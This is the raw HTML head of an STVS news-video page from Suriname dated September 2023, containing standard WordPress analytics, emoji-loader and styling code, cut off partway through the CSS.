

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/videos/eckhorst-omos-worden-constant-gemonitord-stvs-journaal-11-sept-2023/
body_size: 18248
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Eckhorst: &#8221;omo&#8217;s worden constant gemonitord&#8221; STVS JOURNAAL 11 Sept. 2023 &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/videos\/eckhorst-omos-worden-constant-gemonitord-stvs-journaal-11-sept-2023\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://stvs.sr/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/videos/eckhorst-omos-worden-constant-gemonitord-stvs-journaal-11-sept-2023/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Feckhorst-omos-worden-constant-gemonitord-stvs-journaal-11-sept-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Feckhorst-omos-worden-constant-gemonitord-stvs-journaal-11-sept-2023%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center 